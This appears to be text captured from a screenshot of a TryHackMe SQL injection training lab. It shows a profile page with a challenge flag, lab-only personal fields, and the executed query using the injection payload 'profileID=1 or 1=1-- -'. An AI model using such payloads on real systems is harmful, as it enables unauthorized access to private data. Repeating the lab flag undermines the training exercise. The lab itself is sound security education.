 Home
Clearing all cookies with J
10.10.184.158:5000/sesqli1/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Security | ZDNet The Hacker News - Cy… Security News: Cybers… Threatpost | The first s… Other Bookmarks
Home Edit Profile Logout SQL Injection 1: Input Box Non-String [Main Menu]
Francois's Profile
Flag THM{dccea429d73d4a6b4f117ac64724f460}
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name
E-mail
Executed Query:
Query 1:
SELECT uid, name, profileID, salary, passportNr, email, nickName, password FROM usertable WHERE profileID=1 or 1=1-- -